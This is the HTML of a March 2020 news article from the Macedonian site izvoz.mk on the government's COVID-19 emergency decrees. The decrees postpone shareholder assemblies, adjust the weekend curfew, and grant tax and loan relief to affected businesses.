	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3426" class="post-3426 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-makedonija" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-25T21:12:51+00:00" >25 март, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0 %0A%0A https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/&title=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба&body=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0 https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3-696x392.jpeg" srcset="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3-696x392.jpeg 696w, https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3-300x169.jpeg 300w, https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <!-- content --><p>На предлог на Министерството за економија, денеска Владата ја донесе Уредбата со законска сила за примена на Законот за трговските друштва за време на вонредна состојба:
<p>Со членот 1 од Уредбата се регулира примената на Законот за трговските друштва за време на траењето на вонредната состојба, при што е уредено дека за свикување и одржување годишно собрание на акционери и собир на содружници, од страна на органот на управување на акционерските друштва, односно органот на управување на друштвата со ограничена одговорност, ќе се применуваат одредбите од оваа уредба со законска сила.
<p>Во таа насока со членот 2 од Уредбата се овозможува пролонгирање на роковите за свикување и одржување годишно собрание на акционери, како и собир на содружници, од страна на трговските друштва, за време на траењето на вонредната состојба.<br />
<strong>Пролонгирањето на роковите се однесува и на започнатите постапки за свикување и одржување годишно собрание на акционери, односно собирот на содружници.</strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>Се предвидува дека ова законско решение ќе овозможи поволни услови за трговските друштва во однос на обврската за свикување и организирање годишни собранија на акционери, односно собири на содружници, во чии рамки се усвојуваат годишни сметки и финансиски извештаи, како и се одобрува работата на членовите на органот на управување во друштвото.
<p><strong>Во прилог се и останатите мерки кои ги донесе Владата на вечерната седница:</strong><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>Владата на Република Северна Македонија на својата 28-ма седница го усвои Записникот од Десеттиот состанок на Главниот координативен кризен штаб за обезбедување целосна координација во врска со спречување на внесување и ширење на коронавирус COVID-19, одржан на 25 март 2020 година.
<p>Како дел од оваа точка, на предлог на Комисијата за заразни болести, и по заклучок на Главниот координативен кризен штаб за целосна координација за спречување на внесување и ширење на коронавирусот COVID-19, Владата донесе одлука измени и дополнувања на забраната на движење на целата територија на Република Северна Македонија за време на деновите на викендите.
<p>Со овие измени и дополнувања забраната за движење во деновите на викендот, односно во сабота и недела, ќе започнува во 16:00 часот и ќе трае до 05:00 часот. Сите јавни установи и приватни компании што работат за време на викенд, треба да се прилагодат на новите ограничувања за движење и да го завршат работниот процес најдоцна до 15:00 часот.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<p>Сите претходно донесени забрани и ограничувања, остануваат во сила.
<p>На оваа своја седница Владата донесе Уредба со законска сила за примена на законот за буџетите за време на вонредна состојба, која, како што утврдува членот 1 од уредбата ќе се применува за време на траење на вонредната состојба доколку со оваа уредба со законска сила не е поинаку уредено.
<p>За Фискалната стратегија за среднорочен период од три години, Завршната сметка на Буџетот на Република Северна Македонија, прераспределбата во рамки на одобрените буџети на буџетските корисници и прераспределбите меѓу буџетските корисници на централната власт и меѓу фондовите ќе се применуваат одредбите од оваа уредба со законска сила.<br />
Во Член 2 се утврдува дека активностите за подготовка и донесувањето на Фискалната стратегија за среднорочен период од три години и Завршната сметка на Буџетот на Република Северна Македонија се одложуваат за време на траењето на вонредната состојба.
<p><strong>Уредба со законска сила за примена на законот за буџетите за време на вонредна состојба во Член 3 наведува дека буџетските корисници, можат со прераспределба да ги намалат одобрените средства со буџетот до 70% на ниво на ставка, во рамки на потпрограма и буџет, а во Член 4 дека Владата на Република Северна Македонија одлучува за прераспределбите меѓу буџетските корисници на централната власт и меѓу фондовите, на предлог на Министерството за финансии.</strong>
<p>Со усвоената уредба се дава поголема флексибилност на буџетските корисници при управувањето и користењето со планираните средства, односно се овозможува по ефикасно делување во справувањето со епидемијата.
<p>На денешната седница е усвоена и <strong>Уредба со законска сила за примена на Законот за даночна постапка за време на вонредна состојба, која се донесе како мерка за поддршка на компаниите кои претрпеле штети во своето работење заради спроведување на мерките за спречување и ширење коронавирусот COVID-19, на Владата на Република Северна Македонија, се предлага намалување на каматата на износот на помалку или повеќе платениот данок и споредните даночни давачки, така што се предлага да се пресметува и наплатува камата во висина од 0,015% за секој ден задоцнување, наместо 0,03% како што уредува Законот. </strong>
<p>Исто така, се уредува дека Управата за јавни приходи нема да објавува листа на должници на доспеани и неплатени долгови за месеците април, мај и јуни 2020 година.
<p>На оваа седница Владата ја усвои и Уредбата со законска сила за примена на Законот за данокот на личен доход за време на вонредна состојба.
<p><strong>Со Уредбата со законска сила за примена на Законот за данокот на личен доход за време на вонредна состојба, се предлага како мерка за поддршка на обврзниците на данокот на личен доход кои остваруваат доход од самостојна дејност и кои претрпеле штети во своето работење поради ширење на коронавирусот COVID-19, да бидат ослободени од плаќање на износот на аконтациите на данокот на личен доход за месеците март, април и мај 2020 година.</strong>
<p>Право на намалување на износот на аконтациите на данокот на личен доход се предлага ќе имаат даночните обврзници кои остваруваа доход од самостојна дејност и ги вршат дејностите наведени согласно Националната класификација на дејности-НКД Рев.2: угостителска дејност (шифра 56- дејности за подготовка и служење на храна), туризам (шифра 79- Туристички агенции организатори на патувања (туроператори) и останати резервациски услуги како и дејностите поврзани со нив и шифра 55-Објекти за сместување) и транспорт (шифра 49-Копнен транспорт и цевоводен транспорт, шифра 50- Воден транспорт и шифра 51- Воздухопловен транспорт) и кои го исполнуваат следниот услов:
<p>&#8211; Даночниот обврзник-работодавач да не го намали бројот на вработени, сметано од денот на влегувањето во сила на оваа уредба со законска сила три месеци по престанувањето на нејзината важност, освен во случаите на смрт, пензионирање или отказ од страна на вработените.
<p>Исто така се предлага правото на намалување на износот на аконтациите на данокот на личен доход да се однесува и на други даночни обврзници кои имаат претрпено штети во своето работење, кои покрај гореспоменатиот услов исполнуваат еден од следните услови:
<p>&#8211; Вкупните приходи на даночниот обврзник се намалени за најмалку 40% во тековниот месец во однос на месец февруари 2020 година или намалувањето на вкупните приходи за 2020 година изнесува повеќе од 40% во однос на истиот период претходната година, или
<p>&#8211; Бројот на вработени кои не работат односно не придонесуваат во економската активност на даночниот обврзник-работодавач, заради спроведување на мерките од став (1) на овој член да изнесува најмалку 25% во однос на вкупниот број на вработени во однос на месец февруари 2020 година, или
<p>&#8211; Даночниот обврзник затвори најмалку 50% од продажните местата преку кои го остварува прометот (подружници, продажни објекти).
<p><strong>Владата денеска донесе и Уредба со законска сила за примена на Законот за данокот на добивка за време на вонредна состојба, со која како мерка за поддршка на компаниите кои претрпеле штети во своето работење поради ширење на коронавирусот COVID-19, ќе бидат ослободени од плаќање на износот на аконтациите на данокот на добивка за месеците март, април и мај 2020 година.</strong>
<p>Право на намалување на износот на аконтациите на данокот на добивка ќе имаат даночните обврзници кои ги вршат дејностите наведени согласно Националната класификација на дејности-НКД Рев.2: угостителска дејност (шифра 56- дејности за подготовка и служење на храна), туризам (шифра 79- Туристички агенции организатори на патувања (туроператори) и останати резервациски услуги како и дејностите поврзани со нив и шифра 55- Објекти за сместување) и транспорт (шифра 49-Копнен транспорт и цевоводен транспорт, шифра 50- Воден транспорт и шифра 51- Воздухопловен транспорт) и кои ги исполнуваат следните услови:
<p>&#8211; Да не исплатува дивиденда на сопствениците, награда за деловна успешност (учество во добивка, бонус) или друг вид на годишна награда на вработените и органите на управување и надзор на даночниот обврзник, од денот на влегувањето во сила на оваа уредба со законска сила до денот на траењето на ослободувањето (15 јуни 2020 година) и
<p>&#8211; Даночниот обврзник-работодавач да не го намали бројот на вработени, сметано од денот на влегувањето во сила на оваа уредба со законска сила три месеци по престанувањето на нејзината важност, освен во случаите на смрт, пензионирање или отказ од страна на вработените.
<p>Исто така, правото на намалување на износот на аконтациите на данокот на добивка да се однесува и на други даночни обврзници кои имаат претрпено штети во своето работење, кои покрај гореспоменатите услови исполнуваат еден од следните услови:
<p>&#8211; Вкупните приходи на даночниот обврзник се намалени за најмалку 40% во тековниот месец во однос на месец февруари 2020 година или намалувањето на вкупните приходи за 2020 година изнесува повеќе од 40% во однос на истиот период претходната година, или
<p>&#8211; Бројот на вработени кои не работат односно не придонесуваат во економската активност на даночниот обврзник-работодавач, заради спроведување на мерките од став (1) на овој член да изнесува најмалку 25% во однос на вкупниот број на вработени во однос на месец февруари 2020 година, или ако
<p>&#8211; Даночниот обврзник затвори најмалку 50% од продажните местата преку кои го остварува прометот (подружници, продажни објекти).
<p>На оваа 28-ма седница Владата ја донесе Уредбата со законска сила за начинот на промена на договорни услови на кредитни изложености кај банките и штедилниците.
<p>Со неа се утврдува како во текот на вонредната состојба да се остварат можностите дадени со регулаторните измени донесени од Народната банка, насочени кон олеснување на финансискиот товар на граѓаните и на фирмите коишто заради коронакризата се соочуваат или би можело да се соочат со реални потешкотии во исплатата на кредитите во банките и штедилниците. На Уредбата работеа Народната банка, Министерството за финансии и Македонската банкарска асоцијација.
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25b0%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8-%25d0%25bc%25d0%25b5%25d1%2580%25d0%25ba%25d0%25b8-%25d0%25b0%25d0%25ba%25d1%2586%25d0%25b8%25d0%25be%25d0%25bd%25d0%25b5%25d1%2580%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2581%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
